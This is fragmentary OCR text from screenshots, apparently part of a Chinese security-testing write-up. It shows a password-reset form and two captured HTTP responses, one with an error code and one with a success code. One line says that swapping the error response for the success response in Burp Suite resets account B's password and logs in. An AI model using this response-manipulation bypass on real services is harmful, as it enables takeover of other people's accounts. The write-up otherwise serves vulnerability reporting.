 忘记密码
基于安全需要，建议密码为6-20位数字、字母、下划线组合
178
•••••••••
网络开小差了，请重试
•••••••••
123456
确
1 HTTP/2 200 OK
2 Date: Fri, 07 Jan 2022 13:13:37 GMT
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 138
5 Server: Tengine
6 Vary: Accept-Encoding
7 Taskid: 1e052d8584c14ccba8e07516b8983dc3
8 Access-Control-Allow-Origin:
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Headers: *
11 Access-Control-Allow-Methods: GET,HEAD,PUT,POST,DELETE,PATCH
12 Strict-Transport-Security: max-age=86400
13
14 {
"code":201004,
"message":"验证码错误，请重新输入",
"taskId":"1e052d8584c14ccba8e07516b8983dc3",
"time":"2022-01-07 21:13:37.037"
}
使用burpsuite，将正确的返回包，替换错误的返回包后，即可修改账户B的口令并成功登录。
忘记密码
基于安全需要，建议密码为6-20位数字、字母、下划线组合
178
•••••••••
网络开小差了，请重试
•••••••••
123456
确
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 07 Jan 2022 12:51:59 GMT
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 138
5 Server: Tengine
6 Vary: Accept-Encoding
7 Taskid: fdd186049a6e45b693d7bedc3464091d
8 Access-Control-Allow-Origin:
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Headers: *
11 Access-Control-Allow-Methods: GET,HEAD,PUT,POST,DELETE,PATCH
12 Strict-Transport-Security: max-age=86400
13
14 {
"code":100000,
"message":"操作成功",
"taskId":"98f07a6dfc52459c9d49e36742a50c8b",
"time":"2022-01-07 20:49:32.032"
}